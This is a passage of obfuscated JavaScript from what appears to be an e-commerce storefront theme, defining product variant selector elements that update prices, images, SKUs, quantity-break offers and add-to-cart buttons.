_0xc60539=_0x47080b['querySelector']('.product-form__input__type')[_0x318f62(0x41b)]['type'];_0xc60539==_0x318f62(0x2ab)||_0xc60539==_0x318f62(0x35a)?_0x29169f=_0x47080b['querySelector'](_0x318f62(0x1f0))[_0x318f62(0x26f)]:_0x29169f=_0x47080b[_0x318f62(0x105)](_0x318f62(0x1d1))[_0x318f62(0x26f)],_0x1010a0[_0x318f62(0x37d)](_0x29169f);}),this[_0x3f8a4c(0x2a0)]=_0x1010a0;}[a0_0x4ff713(0xba)](){const _0x29725f=a0_0x4ff713;this[_0x29725f(0x3d9)]=this['getVariantData']()[_0x29725f(0x1f5)](_0xab475e=>{const _0x4ef12f=_0x29725f;return!_0xab475e[_0x4ef12f(0x2a0)][_0x4ef12f(0x11e)]((_0x35d3c8,_0x4878e1)=>{const _0x2b7304=_0x4ef12f;return this[_0x2b7304(0x2a0)][_0x4878e1]===_0x35d3c8;})[_0x4ef12f(0x384)](![]);});}[a0_0x4ff713(0x44e)](){const _0x32b335=a0_0x4ff713;if(!this[_0x32b335(0x3d9)])return;if(!this['currentVariant'][_0x32b335(0x246)])return;const _0x419587=document[_0x32b335(0x247)]('[id^=\x22MediaGallery-'+this['dataset'][_0x32b335(0x28b)]+'\x22]');_0x419587['forEach'](_0x2565ed=>_0x2565ed['setActiveMedia'](this[_0x32b335(0x41b)][_0x32b335(0x28b)]+'-'+this['currentVariant'][_0x32b335(0x246)]['id'],this[_0x32b335(0x380)],this[_0x32b335(0x476)],this[_0x32b335(0x3d9)]));const _0x9d7b7b=document[_0x32b335(0x105)](_0x32b335(0x2ba)+this[_0x32b335(0x41b)]['section']+_0x32b335(0x1a7));if(!_0x9d7b7b)return;const _0x57b50d=_0x9d7b7b['querySelector']('[data-media-id=\x22'+this[_0x32b335(0x3d9)][_0x32b335(0x246)]['id']+'\x22]');_0x9d7b7b[_0x32b335(0x11a)](_0x57b50d);}[a0_0x4ff713(0x2de)](){const _0x5ef481=a0_0x4ff713;if(!this[_0x5ef481(0x3d9)]||this['dataset'][_0x5ef481(0x353)]===_0x5ef481(0x120))return;window[_0x5ef481(0x11d)][_0x5ef481(0x41c)]({},'',this[_0x5ef481(0x41b)][_0x5ef481(0x39f)]+_0x5ef481(0x225)+this[_0x5ef481(0x3d9)]['id']);}[a0_0x4ff713(0x297)](){const _0x16cd7b=a0_0x4ff713,_0x5570e6=document[_0x16cd7b(0xff)]('Share-'+this['dataset'][_0x16cd7b(0x28b)]);if(!_0x5570e6||!_0x5570e6['updateUrl'])return;_0x5570e6['updateUrl'](''+window[_0x16cd7b(0x41d)]+this[_0x16cd7b(0x41b)][_0x16cd7b(0x39f)]+_0x16cd7b(0x225)+this[_0x16cd7b(0x3d9)]['id']);}[a0_0x4ff713(0x34c)](){const _0x3603e7=a0_0x4ff713,_0xfecf51=document[_0x3603e7(0x247)]('#product-form-'+this['dataset'][_0x3603e7(0x28b)]+_0x3603e7(0x399)+this[_0x3603e7(0x41b)][_0x3603e7(0x28b)]);_0xfecf51[_0x3603e7(0x413)](_0x585b0c=>{const _0x15a229=_0x3603e7,_0x18b009=_0x585b0c[_0x15a229(0x105)](_0x15a229(0x44a));_0x18b009['value']=this[_0x15a229(0x3d9)]['id'],_0x18b009[_0x15a229(0x32e)](new Event('change',{'bubbles':!![]}));});}[a0_0x4ff713(0x305)](){const _0x265dd3=a0_0x4ff713,_0x2ced4d=this['variantData'][_0x265dd3(0x216)](_0x5b0a1a=>this['querySelector'](_0x265dd3(0x1e0))['value']===_0x5b0a1a[_0x265dd3(0x43c)]);let _0x2ba083;this['isSecondary']&&this[_0x265dd3(0x38a)]?_0x2ba083=[...this[_0x265dd3(0x38a)][_0x265dd3(0x247)](_0x265dd3(0x42d))]:_0x2ba083=[...this[_0x265dd3(0x247)](_0x265dd3(0x42d))],_0x2ba083[_0x265dd3(0x413)]((_0x1c9797,_0x230a08)=>{const _0x997a33=_0x265dd3;if(_0x230a08===0x0)return;const _0x4dfceb=[..._0x1c9797['querySelectorAll']('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x32b8c2=_0x2ba083[_0x230a08-0x1]['querySelector'](_0x997a33(0x1e0))['value'],_0x1f8aa7=_0x2ced4d[_0x997a33(0x216)](_0x5d715c=>_0x5d715c[_0x997a33(0x2ec)]&&_0x5d715c['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x5b05ca=>_0x5b05ca[_0x997a33(0x42e)+(_0x230a08+0x1)]),_0x41a96b=_0x2ced4d[_0x997a33(0x216)](_0x8fd3a1=>_0x8fd3a1['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x169d93=>_0x169d93[_0x997a33(0x42e)+(_0x230a08+0x1)]);this['setInputAvailability'](_0x4dfceb,_0x1f8aa7,_0x41a96b,this[_0x997a33(0x34b)],this[_0x997a33(0x101)]);});}[a0_0x4ff713(0x245)](_0x5d0760,_0x465e3a,_0x38b87a,_0x5090b8=![],_0x34a4b7=![]){const _0x3586b9=a0_0x4ff713;_0x5d0760[_0x3586b9(0x413)](_0x568f36=>{const _0x2a4c40=_0x3586b9;_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),_0x2a4c40(0x3e8),'disabled'),_0x568f36['removeAttribute']('disabled'),_0x568f36['removeAttribute'](_0x2a4c40(0x373));const _0xdda80d=_0x568f36['getAttribute'](_0x2a4c40(0x26f));let _0x261712=null;_0x568f36[_0x2a4c40(0x41b)][_0x2a4c40(0x3ef)]==='true'&&(_0x261712=_0x568f36[_0x2a4c40(0x369)](_0x2a4c40(0x1bc)));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),'non-existent',_0x2a4c40(0x462));if(_0x38b87a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x465e3a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x568f36[_0x2a4c40(0x385)]===_0x2a4c40(0x2a7))_0x568f36['innerText']=_0xdda80d;else{_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));}}else{if(_0x568f36['nodeName']===_0x2a4c40(0x2a7))_0x568f36[_0x2a4c40(0x11f)]=window[_0x2a4c40(0x2ee)][_0x2a4c40(0x209)][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x30f)),_0x34a4b7&&(_0x568f36[_0x2a4c40(0x21b)]('disabled',''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x30f));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)]('disabled','unavailable');}}}else{if(_0x568f36[_0x2a4c40(0x385)]==='OPTION')_0x568f36['innerText']=window[_0x2a4c40(0x2ee)]['unavailable_with_option'][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x3e8)),_0x5090b8&&(_0x568f36['setAttribute'](_0x2a4c40(0x462),''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)]('disabled',_0x2a4c40(0x3e8));if(_0x261712)_0x261712['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x3e8));}}});}[a0_0x4ff713(0x21f)](){const _0x309087=a0_0x4ff713,_0x3eed64=document[_0x309087(0x105)]('pickup-availability');if(!_0x3eed64)return;if(this['currentVariant']&&this[_0x309087(0x3d9)][_0x309087(0x2ec)]){if(_0x3eed64[_0x309087(0x459)])_0x3eed64[_0x309087(0x459)](this[_0x309087(0x3d9)]['id']);}else _0x3eed64['removeAttribute'](_0x309087(0x2ec)),_0x3eed64[_0x309087(0x3b0)]='';}[a0_0x4ff713(0x149)](){const _0x416feb=a0_0x4ff713,_0x468d17=this['closest']('section');if(!_0x468d17)return;const _0x49e570=_0x468d17[_0x416feb(0x105)](_0x416feb(0x250));if(_0x49e570)_0x49e570[_0x416feb(0x115)]();}[a0_0x4ff713(0x424)](){const _0x1b62f3=a0_0x4ff713,_0x4f56c4=this[_0x1b62f3(0x3d9)]['id'],_0x2fa397=this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]?this['dataset'][_0x1b62f3(0xd0)]:this['dataset'][_0x1b62f3(0x28b)];fetch(this[_0x1b62f3(0x41b)][_0x1b62f3(0x39f)]+_0x1b62f3(0x225)+_0x4f56c4+_0x1b62f3(0x243)+(this['dataset'][_0x1b62f3(0xd0)]?this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]:this[_0x1b62f3(0x41b)]['section']))[_0x1b62f3(0xb3)](_0x38ea27=>_0x38ea27[_0x1b62f3(0x1b5)]())[_0x1b62f3(0xb3)](_0x508140=>{const _0x2f5b9e=_0x1b62f3;if(this[_0x2f5b9e(0x3d9)]['id']!==_0x4f56c4)return;const _0x5ba987=new DOMParser()['parseFromString'](_0x508140,_0x2f5b9e(0x434)),_0x884120=document[_0x2f5b9e(0xff)]('price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x140045=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x469)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this['dataset'][_0x2f5b9e(0x28b)])),_0x4db113=document[_0x2f5b9e(0xff)]('sticky-atc-separate-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x4efa70=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1e7)+(this['dataset'][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])),_0x30fc7d=document['getElementById'](_0x2f5b9e(0x1bd)+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x5a7882=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1bd)+(this[_0x2f5b9e(0x41b)]['originalSection']?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x11cd39=document[_0x2f5b9e(0xff)]('sticky-atc-image-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]);if(_0x11cd39&&this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x170)])_0x11cd39[_0x2f5b9e(0x425)]=this['currentVariant'][_0x2f5b9e(0x170)][_0x2f5b9e(0x425)];const _0x45cfb0=document[_0x2f5b9e(0xff)]('main-atc-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x275cf6=_0x5ba987['getElementById'](_0x2f5b9e(0x2fb)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x1ff255=document[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+this['dataset'][_0x2f5b9e(0x28b)]+'\x22]'),_0x5473b5=_0x5ba987[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])+'\x22]'),_0x1c1be5=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x3a5)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x3706b0=document[_0x2f5b9e(0xff)]('Sku-'+this['dataset']['section']),_0x1f5abb=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x24c)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x318835=document['getElementById'](_0x2f5b9e(0x24c)+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x884120&&_0x140045)_0x884120[_0x2f5b9e(0x3b0)]=_0x140045['innerHTML'];if(_0x4db113&&_0x4efa70)_0x4db113[_0x2f5b9e(0x3b0)]=_0x4efa70[_0x2f5b9e(0x3b0)];if(_0x30fc7d&&_0x5a7882)_0x30fc7d[_0x2f5b9e(0x3b0)]=_0x5a7882['innerHTML'];if(_0x275cf6&&_0x45cfb0)_0x45cfb0['innerHTML']=_0x275cf6[_0x2f5b9e(0x3b0)];if(_0x1ff255&&_0x5473b5)for(var _0x3da428=0x0;_0x3da428<_0x1ff255['length'];_0x3da428++){_0x1ff255[_0x3da428][_0x2f5b9e(0x3b0)]=_0x5473b5[_0x3da428][_0x2f5b9e(0x3b0)];}if(_0x1f5abb&&_0x318835)_0x318835[_0x2f5b9e(0x3b0)]=_0x1f5abb[_0x2f5b9e(0x3b0)];_0x1c1be5&&_0x3706b0&&(_0x3706b0[_0x2f5b9e(0x3b0)]=_0x1c1be5[_0x2f5b9e(0x3b0)],_0x3706b0[_0x2f5b9e(0x3f1)]['toggle'](_0x2f5b9e(0x3aa),_0x1c1be5[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x30e)](_0x2f5b9e(0x3aa))));if(this['QuantityBreaks']){const _0x3de0aa=_0x5ba987['getElementById'](_0x2f5b9e(0x29b)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x167229=this['QuantityBreaks'][_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x342601=_0x3de0aa[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x137ca9=0x0;_0x137ca9<_0x167229[_0x2f5b9e(0x190)];_0x137ca9++){_0x167229[_0x137ca9][_0x2f5b9e(0x3b0)]=_0x342601[_0x137ca9]['innerHTML'];}if(this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x456)]){this['QuantityBreaks']['variantSelects'][_0x2f5b9e(0x413)](_0x245604=>{const _0x520e65=_0x2f5b9e;_0x245604['dataset'][_0x520e65(0x1ed)]=this[_0x520e65(0x3d9)]['id'];});const _0x104d85=this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x247)](_0x2f5b9e(0x22a)),_0x27b257=_0x3de0aa['querySelectorAll'](_0x2f5b9e(0x22a));for(let _0x1e70fa=0x0;_0x1e70fa<_0x104d85[_0x2f5b9e(0x190)];_0x1e70fa++){_0x104d85[_0x1e70fa]['innerHTML']=_0x27b257[_0x1e70fa][_0x2f5b9e(0x3b0)];}this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xe5)]();};this['currentVariant'][_0x2f5b9e(0x170)]&&this[_0x2f5b9e(0x13d)]['querySelectorAll'](_0x2f5b9e(0x2f8))['forEach'](_0x5da5de=>{const _0x418e7e=_0x2f5b9e;_0x5da5de['src']=this['currentVariant']['featured_image'][_0x418e7e(0x425)];}),this[_0x2f5b9e(0x13d)]['updatePdpPrices']&&(this['QuantityBreaks'][_0x2f5b9e(0x41b)]['basePrice']=_0x3de0aa['dataset'][_0x2f5b9e(0x3fa)],this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x210)][_0x2f5b9e(0x413)](_0x569572=>{const _0x3036a1=_0x2f5b9e;_0x569572[_0x3036a1(0x41b)][_0x3036a1(0x2b0)]=_0x3de0aa['querySelector'](_0x3036a1(0x1ba)+_0x569572['dataset'][_0x3036a1(0x325)]+'\x22]')[_0x3036a1(0x41b)][_0x3036a1(0x2b0)];}),this[_0x2f5b9e(0x13d)]['initOfferPrices'](!![]),this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xd2)]());}const _0x95ae23=document[_0x2f5b9e(0xff)]('SubscriptionWidget-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x3ca376=_0x5ba987['getElementById'](_0x2f5b9e(0x2e4)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x95ae23){if(!_0x3ca376)_0x95ae23[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x314)](_0x2f5b9e(0x373));else{_0x95ae23['dataset'][_0x2f5b9e(0x3fa)]=_0x3ca376[_0x2f5b9e(0x41b)][_0x2f5b9e(0x3fa)]||'',_0x95ae23[_0x2f5b9e(0x41b)][_0x2f5b9e(0x2b0)]=_0x3ca376[_0x2f5b9e(0x41b)]['baseComparePrice']||'';const _0x22cd52=(_0x95ae23['dataset'][_0x2f5b9e(0x142)]||'')!==(_0x3ca376['dataset']['firstSellingPlanId']||'');if(_0x22cd52&&typeof _0x95ae23[_0x2f5b9e(0x429)]===_0x2f5b9e(0x323))_0x95ae23['hydrateFromExternalHTML'](_0x3ca376);else{const _0x22d891=_0x95ae23[_0x2f5b9e(0x247)](_0x2f5b9e(0x179)),_0x5d44b8=_0x3ca376[_0x2f5b9e(0x247)](_0x2f5b9e(0x179));for(let _0xe87bcc=0x0;_0xe87bcc<_0x22d891[_0x2f5b9e(0x190)];_0xe87bcc++){_0x22d891[_0xe87bcc]['innerHTML']=_0x5d44b8[_0xe87bcc]['innerHTML'];}if(_0x95ae23[_0x2f5b9e(0x1c1)])_0x95ae23['updateAllPrices']();}}}if(this[_0x2f5b9e(0x382)]){const _0x5a42b8=_0x5ba987['getElementById'](_0x2f5b9e(0x182)+(this['dataset'][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x12d5f1=this[_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x1f25c8=_0x5a42b8[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x46d1d5=0x0;_0x46d1d5<_0x12d5f1['length'];_0x46d1d5++){_0x12d5f1[_0x46d1d5][_0x2f5b9e(0x3b0)]=_0x1f25c8[_0x46d1d5]['innerHTML'];}if(this[_0x2f5b9e(0x26d)]==='vertical'&&this[_0x2f5b9e(0x36d)]===_0x2f5b9e(0x2dd)){const _0x475752=this['querySelectorAll'](_0x2f5b9e(0x40b)),_0x1ba9c0=_0x5a42b8[_0x2f5b9e(0x247)]('.quantity-break__image\x20img');for(let _0x873622=0x0;_0x873622<_0x475752[_0x2f5b9e(0x190)];_0x873622++){_0x475752[_0x873622][_0x2f5b9e(0x425)]=_0x1ba9c0[_0x873622]['src'];}}}if(this[_0x2f5b9e(0x38a)]){const _0x4e8bf7=_0x5ba987[_0x2f5b9e(0xff)](''+this[_0x2f5b9e(0x309)]+(this[_0x2f5b9e(0x41b)]['originalSection']?this['dataset']['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x4e8bf7)this[_0x2f5b9e(0x38a)][_0x2f5b9e(0x3b0)]=_0x4e8bf7[_0x2f5b9e(0x3b0)];}const _0x37aecb=document[_0x2f5b9e(0xff)]('price-'+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x37aecb)_0x37aecb[_0x2f5b9e(0x3f1)]['remove'](_0x2f5b9e(0x3aa));this['dataset']['options']=this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x2a0)]['join'](',');if(_0x318835)_0x318835['classList']['toggle'](_0x2f5b9e(0x3aa),_0x1f5abb['innerText']==='');const _0xa3a419=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x38e)+_0x2fa397);this['toggleAddButton'](_0xa3a419?_0xa3a419['hasAttribute'](_0x2f5b9e(0x462)):!![],window[_0x2f5b9e(0x2ee)][_0x2f5b9e(0x3ee)]),publish(PUB_SUB_EVENTS[_0x2f5b9e(0x1d6)],{'data':{'sectionId':_0x2fa397,'html':_0x5ba987,'variant':this[_0x2f5b9e(0x3d9)]}});});}[a0_0x4ff713(0x19b)](_0x535b9b=!![],_0x4592b3,_0x513aa5=!![]){const _0x49d0a5=a0_0x4ff713,_0x412ff2=document[_0x49d0a5(0xff)](_0x49d0a5(0x10f)+this[_0x49d0a5(0x41b)]['section']);if(!_0x412ff2)return;const _0x32ae52=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0xe8));if(!_0x32ae52)return;const _0xe86767=document[_0x49d0a5(0x247)](_0x49d0a5(0x156));var _0x57dc7a=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x1a6));if(!_0x57dc7a)_0x57dc7a=_0x412ff2[_0x49d0a5(0x105)]('.main-atc__label');const _0x52f6c4=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x17a)),_0x3d5648=document['querySelector'](_0x49d0a5(0x266));let _0x4906ae=null,_0x36a6a9=null;_0x3d5648&&(_0x4906ae=_0x3d5648[_0x49d0a5(0x105)](_0x49d0a5(0xe0)),_0x36a6a9=_0x3d5648[_0x49d0a5(0x105)]('.sticky-atc__button-price'));if(_0x535b9b){_0x32ae52['setAttribute'](_0x49d0a5(0x462),'disabled'),_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),_0x49d0a5(0x2b6));if(_0x4592b3&&_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x4592b3;if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x4592b3;_0xe86767[_0x49d0a5(0x413)](_0x22fb17=>{const _0x5a1a83=_0x49d0a5;_0x22fb17[_0x5a1a83(0x21b)](_0x5a1a83(0x462),_0x5a1a83(0x462));});if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x314)]('hidden');if(_0x36a6a9)_0x36a6a9['classList'][_0x49d0a5(0x314)](_0x49d0a5(0x373));}else{_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),'false');const _0x23e90a=_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x473)]??window[_0x49d0a5(0x2ee)][_0x49d0a5(0x27a)];if(_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x23e90a;if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x3d5648['dataset'][_0x49d0a5(0x203)];if(_0x36a6a9)_0x36a6a9[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x12d)]===_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x2c7)]&&(_0x32ae52[_0x49d0a5(0x3cb)]('disabled'),_0xe86767[_0x49d0a5(0x413)](_0x329df4=>{const _0x103388=_0x49d0a5;_0x329df4[_0x103388(0x3cb)](_0x103388(0x462));}));}if(!_0x513aa5)return;}[a0_0x4ff713(0x2ff)](){const _0x19d0b8=a0_0x4ff713,_0x596765=document[_0x19d0b8(0xff)]('product-form-'+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]);if(!_0x596765)return;const _0x43c096=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0xe8));var _0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x1a6));if(!_0x4dc06c)_0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x300));const _0x1be701=document['getElementById'](_0x19d0b8(0x469)+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]),_0xb9eac4=document[_0x19d0b8(0xff)](_0x19d0b8(0x24c)+this[_0x19d0b8(0x41b)]['section']),_0x106fd1=document[_0x19d0b8(0xff)](_0x19d0b8(0x3a5)+this[_0x19d0b8(0x41b)]['section']);if(!_0x43c096)return;if(_0x4dc06c)_0x4dc06c[_0x19d0b8(0xc9)]=window[_0x19d0b8(0x2ee)]['unavailable'];if(_0x1be701)_0x1be701['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));if(_0xb9eac4)_0xb9eac4['classList']['add'](_0x19d0b8(0x3aa));if(_0x106fd1)_0x106fd1['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));}[a0_0x4ff713(0x34f)](){const _0x3dc923=a0_0x4ff713;return this['variantData']=this[_0x3dc923(0x15f)]||JSON['parse'](this[_0x3dc923(0x105)](_0x3dc923(0x241))[_0x3dc923(0xc9)]),this[_0x3dc923(0x15f)];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x347833=a0_0x4ff713;super(),this['secondarySelectSelector']='variant-selects-',this[_0x347833(0x38a)]=document[_0x347833(0xff)](''+this[_0x347833(0x309)]+this['dataset'][_0x347833(0x28b)]),this['isSecondary']=!![];}[a0_0x4ff713(0x3e7)](){const _0x439375=a0_0x4ff713;this['options']=this[_0x439375(0x105)]('select')[_0x439375(0x26f)][_0x439375(0x274)](',');}}customElements['define'](a0_0x4ff713(0x2c3),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4b0479=a0_0x4ff713;super(),this[_0x4b0479(0x309)]=_0x4b0479(0x182),this[_0x4b0479(0x38a)]=document[_0x4b0479(0xff)](''+this[_0x4b0479(0x309)]+this['dataset'][_0x4b0479(0x28b)]),this[_0x4b0479(0xac)]=!![];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x119),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x51d973=a0_0x4ff713;super(),this[_0x51d973(0x214)]=document['getElementById'](this[_0x51d973(0x41b)][_0x51d973(0x28b)]+_0x51d973(0x1b8));}['onVariantChange'](){const _0x91ac43=a0_0x4ff713;this[_0x91ac43(0x3e7)](),this['updateMasterId'](),this[_0x91ac43(0x19b)](!![],'',![]),this[_0x91ac43(0x305)](),!this[_0x91ac43(0x3d9)]?(this[_0x91ac43(0x19b)](!![],'',!![]),this[_0x91ac43(0x2ff)]()):(this[_0x91ac43(0x44e)](),this[_0x91ac43(0x34c)](),this[_0x91ac43(0x307)](),this['toggleAddButton'](!this[_0x91ac43(0x3d9)][_0x91ac43(0x2ec)],window['variantStrings']['soldOut']));}[a0_0x4ff713(0x44e)](){const _0x2956df=a0_0x4ff713;if(!this['currentVariant']||!this[_0x2956df(0x3d9)][_0x2956df(0x246)])return;const _0x589887=document[_0x2956df(0xff)](this[_0x2956df(0x41b)][_0x2956df(0x28b)]+_0x2956df(0x1d0));if(!_0x589887)return;const _0x4cea8d=this[_0x2956df(0x3d9)][_0x2956df(0x246)][_0x2956df(0x43b)],_0x3eb6a7=_0x4cea8d['src'][_0x2956df(0x274)]('?')[0x0],_0x42a1f2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x246939=_0x42a1f2[_0x2956df(0x216)](_0x11a2d1=>_0x4cea8d[_0x2956df(0x2cf)]>=_0x11a2d1)['map'](_0xd46197=>_0x3eb6a7+'?width='+_0xd46197+'\x20'+_0xd46197+'w')['join'](',\x20');_0x589887[_0x2956df(0x30b)]=_0x246939+',\x20'+_0x3eb6a7+'\x20'+_0x4cea8d['width']+'w',_0x589887[_0x2956df(0x425)]=_0x3eb6a7+_0x2956df(0x2cd);}[a0_0x4ff713(0x307)](){const _0x2d69f5=a0_0x4ff713;if(!this[_0x2d69f5(0x3d9)]||!this[_0x2d69f5(0x214)])return;this['quickAddSubmit']['dataset'][_0x2d69f5(0x239)]=this[_0x2d69f5(0x41b)][_0x2d69f5(0x39f)]+'?variant='+this[_0x2d69f5(0x3d9)]['id'];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0xa6),CardVariantSelects);